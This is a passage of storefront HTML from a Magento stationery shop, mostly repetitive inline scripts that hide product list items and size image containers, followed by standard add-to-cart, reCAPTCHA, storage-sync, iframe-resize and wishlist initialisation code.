    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrtGs1YU3Array = document.querySelectorAll('li#product-item_1679');
    if(elemrtGs1YU3Array.length !== 'undefined'){
        elemrtGs1YU3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1679");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1679  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWe4SqKj7Array = document.querySelectorAll('li#product-item_1798');
    if(elemWe4SqKj7Array.length !== 'undefined'){
        elemWe4SqKj7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1798");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1798  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNh0OIPtJArray = document.querySelectorAll('li#product-item_1992');
    if(elemNh0OIPtJArray.length !== 'undefined'){
        elemNh0OIPtJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1992");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1992  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhCKwWrfXArray = document.querySelectorAll('li#product-item_233');
    if(elemhCKwWrfXArray.length !== 'undefined'){
        elemhCKwWrfXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-233");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-233  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaftHsfNvArray = document.querySelectorAll('li#product-item_1844');
    if(elemaftHsfNvArray.length !== 'undefined'){
        elemaftHsfNvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKKw3z0mgArray = document.querySelectorAll('li#product-item_1755');
    if(elemKKw3z0mgArray.length !== 'undefined'){
        elemKKw3z0mgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1755");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1755  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjdCYlrlfArray = document.querySelectorAll('li#product-item_1801');
    if(elemjdCYlrlfArray.length !== 'undefined'){
        elemjdCYlrlfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1801");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1801  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsIUcrImgArray = document.querySelectorAll('li#product-item_1994');
    if(elemsIUcrImgArray.length !== 'undefined'){
        elemsIUcrImgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1994");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1994  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlAT3Y4x9Array = document.querySelectorAll('li#product-item_310');
    if(elemlAT3Y4x9Array.length !== 'undefined'){
        elemlAT3Y4x9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWE3r26gOArray = document.querySelectorAll('li#product-item_1850');
    if(elemWE3r26gOArray.length !== 'undefined'){
        elemWE3r26gOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem85ITDaw0Array = document.querySelectorAll('li#product-item_1766');
    if(elem85ITDaw0Array.length !== 'undefined'){
        elem85ITDaw0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1766");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1766  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhqOT7oRfArray = document.querySelectorAll('li#product-item_1809');
    if(elemhqOT7oRfArray.length !== 'undefined'){
        elemhqOT7oRfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemWkXkeWnMArray = document.querySelectorAll('li#product-item_2008');
    if(elemWkXkeWnMArray.length !== 'undefined'){
        elemWkXkeWnMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2008");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2008  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrmjqklfaArray = document.querySelectorAll('li#product-item_313');
    if(elemrmjqklfaArray.length !== 'undefined'){
        elemrmjqklfaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemabLd11w4Array = document.querySelectorAll('li#product-item_1857');
    if(elemabLd11w4Array.length !== 'undefined'){
        elemabLd11w4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUaFKi1D3Array = document.querySelectorAll('li#product-item_1770');
    if(elemUaFKi1D3Array.length !== 'undefined'){
        elemUaFKi1D3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1770");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1770  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem47xIc8HQArray = document.querySelectorAll('li#product-item_1812');
    if(elem47xIc8HQArray.length !== 'undefined'){
        elem47xIc8HQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMI3kvCJfArray = document.querySelectorAll('li#product-item_2051');
    if(elemMI3kvCJfArray.length !== 'undefined'){
        elemMI3kvCJfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhic7bdJbArray = document.querySelectorAll('li#product-item_542');
    if(elemhic7bdJbArray.length !== 'undefined'){
        elemhic7bdJbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-542");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-542  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkKQjEx3vArray = document.querySelectorAll('li#product-item_1861');
    if(elemkKQjEx3vArray.length !== 'undefined'){
        elemkKQjEx3vArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9FrTlH8nArray = document.querySelectorAll('li#product-item_1776');
    if(elem9FrTlH8nArray.length !== 'undefined'){
        elem9FrTlH8nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1776");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1776  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8vYCyxPsArray = document.querySelectorAll('li#product-item_1818');
    if(elem8vYCyxPsArray.length !== 'undefined'){
        elem8vYCyxPsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1818");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1818  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkK1OiwFpArray = document.querySelectorAll('li#product-item_2122');
    if(elemkK1OiwFpArray.length !== 'undefined'){
        elemkK1OiwFpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2122");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2122  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZvJQnI7YArray = document.querySelectorAll('li#product-item_1116');
    if(elemZvJQnI7YArray.length !== 'undefined'){
        elemZvJQnI7YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemaIEmXOaVArray = document.querySelectorAll('li#product-item_1863');
    if(elemaIEmXOaVArray.length !== 'undefined'){
        elemaIEmXOaVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1863");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1863  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemur0tPFpSArray = document.querySelectorAll('li#product-item_80');
    if(elemur0tPFpSArray.length !== 'undefined'){
        elemur0tPFpSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhkNjcLFlArray = document.querySelectorAll('li#product-item_1782');
    if(elemhkNjcLFlArray.length !== 'undefined'){
        elemhkNjcLFlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1782");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1782  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemr993otgDArray = document.querySelectorAll('li#product-item_1823');
    if(elemr993otgDArray.length !== 'undefined'){
        elemr993otgDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8Pm5O2ngArray = document.querySelectorAll('li#product-item_2127');
    if(elem8Pm5O2ngArray.length !== 'undefined'){
        elem8Pm5O2ngArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2127");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2127  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempFS3tZA9Array = document.querySelectorAll('li#product-item_1247');
    if(elempFS3tZA9Array.length !== 'undefined'){
        elempFS3tZA9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1247");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1247  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRcwZC21sArray = document.querySelectorAll('li#product-item_1786');
    if(elemRcwZC21sArray.length !== 'undefined'){
        elemRcwZC21sArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1786");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1786  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0wtepNH7Array = document.querySelectorAll('li#product-item_1878');
    if(elem0wtepNH7Array.length !== 'undefined'){
        elem0wtepNH7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1878");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1878  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemasGf5xqSArray = document.querySelectorAll('li#product-item_188');
    if(elemasGf5xqSArray.length !== 'undefined'){
        elemasGf5xqSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTDrxRzWyArray = document.querySelectorAll('li#product-item_1826');
    if(elemTDrxRzWyArray.length !== 'undefined'){
        elemTDrxRzWyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEl5dlkL9Array = document.querySelectorAll('li#product-item_2143');
    if(elemEl5dlkL9Array.length !== 'undefined'){
        elemEl5dlkL9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXLYFsSrdArray = document.querySelectorAll('li#product-item_1486');
    if(elemXLYFsSrdArray.length !== 'undefined'){
        elemXLYFsSrdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemE4ZUpPJ7Array = document.querySelectorAll('li#product-item_1793');
    if(elemE4ZUpPJ7Array.length !== 'undefined'){
        elemE4ZUpPJ7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1793");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1793  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSrbFkjhSArray = document.querySelectorAll('li#product-item_1882');
    if(elemSrbFkjhSArray.length !== 'undefined'){
        elemSrbFkjhSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVNpq6akwArray = document.querySelectorAll('li#product-item_230');
    if(elemVNpq6akwArray.length !== 'undefined'){
        elemVNpq6akwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "ABC\u002D6LR61"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationary.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationary.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stationary.id\/rest\/stationaryidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stationary.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.stationary.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
